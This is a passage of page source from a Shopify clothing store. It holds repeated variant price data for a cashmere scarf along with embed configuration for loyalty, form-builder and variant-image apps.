            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8575663761",
              "tags": ["black","Black Label","cashmere","cashmere scarf","color-cream","color-gray","color-heather-navy","color-stone","gray","luxe cashmere scarf","MCF","navy","off-white","one size fits most","womans scarf","womens cashmere scarf"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92212723772"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420910353"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840835644"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420512529"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92219146300"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/290657796156"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/41407709244"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840901180"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/42611146812"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840802876"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/409673041"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131841196092"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/917504017"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/91048116284"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/300321144892"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/406542993"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/183779972"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420509713"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/25535925"
                      }
                    }
                  
                ]
              }
            },
            "id": "29405963665",
            "timestamp": 1769707808
          };
        

          var rawPriceString = "124.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["9412272062524"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8575663761",
              "tags": ["black","Black Label","cashmere","cashmere scarf","color-cream","color-gray","color-heather-navy","color-stone","gray","luxe cashmere scarf","MCF","navy","off-white","one size fits most","womans scarf","womens cashmere scarf"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92212723772"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420910353"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840835644"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420512529"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92219146300"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/290657796156"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/41407709244"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840901180"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/42611146812"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840802876"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/409673041"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131841196092"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/917504017"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/91048116284"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/300321144892"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/406542993"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/183779972"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420509713"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/25535925"
                      }
                    }
                  
                ]
              }
            },
            "id": "9412272062524",
            "timestamp": 1769707808
          };
        

          var rawPriceString = "124.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["30864261578812"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8575663761",
              "tags": ["black","Black Label","cashmere","cashmere scarf","color-cream","color-gray","color-heather-navy","color-stone","gray","luxe cashmere scarf","MCF","navy","off-white","one size fits most","womans scarf","womens cashmere scarf"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92212723772"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420910353"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840835644"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420512529"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92219146300"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/290657796156"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/41407709244"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840901180"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/42611146812"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840802876"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/409673041"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131841196092"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/917504017"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/91048116284"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/300321144892"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/406542993"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/183779972"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420509713"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/25535925"
                      }
                    }
                  
                ]
              }
            },
            "id": "30864261578812",
            "timestamp": 1769707808
          };
        

          var rawPriceString = "124.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["40271276343356"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8575663761",
              "tags": ["black","Black Label","cashmere","cashmere scarf","color-cream","color-gray","color-heather-navy","color-stone","gray","luxe cashmere scarf","MCF","navy","off-white","one size fits most","womans scarf","womens cashmere scarf"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92212723772"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420910353"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840835644"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420512529"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92219146300"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/290657796156"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/41407709244"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840901180"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/42611146812"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840802876"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/409673041"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131841196092"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/917504017"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/91048116284"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/300321144892"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/406542993"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/183779972"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420509713"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/25535925"
                      }
                    }
                  
                ]
              }
            },
            "id": "40271276343356",
            "timestamp": 1769707808
          };
        

          var rawPriceString = "124.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["30864260792380"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8575663761",
              "tags": ["black","Black Label","cashmere","cashmere scarf","color-cream","color-gray","color-heather-navy","color-stone","gray","luxe cashmere scarf","MCF","navy","off-white","one size fits most","womans scarf","womens cashmere scarf"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92212723772"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420910353"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840835644"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420512529"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92219146300"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/290657796156"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/41407709244"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840901180"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/42611146812"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840802876"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/409673041"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131841196092"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/917504017"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/91048116284"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/300321144892"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/406542993"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/183779972"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420509713"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/25535925"
                      }
                    }
                  
                ]
              }
            },
            "id": "30864260792380",
            "timestamp": 1769707808
          };
        

          var rawPriceString = "124.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["29405963729"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8575663761",
              "tags": ["black","Black Label","cashmere","cashmere scarf","color-cream","color-gray","color-heather-navy","color-stone","gray","luxe cashmere scarf","MCF","navy","off-white","one size fits most","womans scarf","womens cashmere scarf"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92212723772"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420910353"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840835644"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420512529"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92219146300"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/290657796156"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/41407709244"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840901180"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/42611146812"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840802876"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/409673041"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131841196092"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/917504017"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/91048116284"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/300321144892"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/406542993"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/183779972"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420509713"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/25535925"
                      }
                    }
                  
                ]
              }
            },
            "id": "29405963729",
            "timestamp": 1769707808
          };
        

          var rawPriceString = "124.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["29405963537"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8575663761",
              "tags": ["black","Black Label","cashmere","cashmere scarf","color-cream","color-gray","color-heather-navy","color-stone","gray","luxe cashmere scarf","MCF","navy","off-white","one size fits most","womans scarf","womens cashmere scarf"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92212723772"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420910353"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840835644"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420512529"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92219146300"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/290657796156"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/41407709244"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840901180"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/42611146812"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840802876"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/409673041"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131841196092"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/917504017"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/91048116284"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/300321144892"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/406542993"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/183779972"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420509713"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/25535925"
                      }
                    }
                  
                ]
              }
            },
            "id": "29405963537",
            "timestamp": 1769707808
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-loyalty-rewards/blocks/loader-app-embed-block/2f9660df-5018-4e02-9868-ee1fb88d6ccd -->
    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/PUhoHkpmHHCWfcvRHYDwaQ" async></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_bnIB2OUtNmuUbkQ0T9wJiw":{"shop_uuid":"bnIB2OUtNmuUbkQ0T9wJiw","shop_timezone":"America\/New_York","shop_id":106023,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ffinery.myshopify.com","shop_created_at":"2024-04-29T14:03:11.368-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/gift-card-pro/blocks/gift-card-pro/3b1306ce-7e99-4a1c-aa30-e9f030a737ef -->






<!-- END app block --><!-- BEGIN app block: shopify://apps/starapps-variant-image/blocks/starapps-via-embed/2a01d106-3d10-48e8-ba53-5cb971217ac4 -->





    
      
      <script>
        window._starapps_theme_settings = [{"id":246968,"script_url":"https:\/\/cdn.starapps.studio\/apps\/via\/ffinery\/script-1754303119.js"},{"id":246972,"script_url":"https:\/\/cdn.starapps.studio\/apps\/via\/ffinery\/246972-script-17676755470734644.js"},{"id":246976,"script_url":"https:\/\/cdn.starapps.studio\/apps\/via\/ffinery\/246976-script-17676755514099863.js"},{"id":246977,"script_url":"https:\/\/cdn.starapps.studio\/apps\/via\/ffinery\/246977-script-17676755515688076.js"},{"id":110806,"script_url":"https:\/\/cdn.starapps.studio\/apps\/via\/ffinery\/script-1754303119.js"}];
        window._starapps_shop_themes = {"143017738300":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144228384828":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144187490364":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"125380067388":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125396844604":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125406609468":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125407035452":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125408739388":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125429809212":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125462642748":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"144356606012":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"141997277244":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"142496890940":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"142547320892":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"125349855292":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125312008252":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"144227729468":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"142571700284":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"142572060732":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"141487210556":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144881844284":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"143064170556":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"143643279420":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailo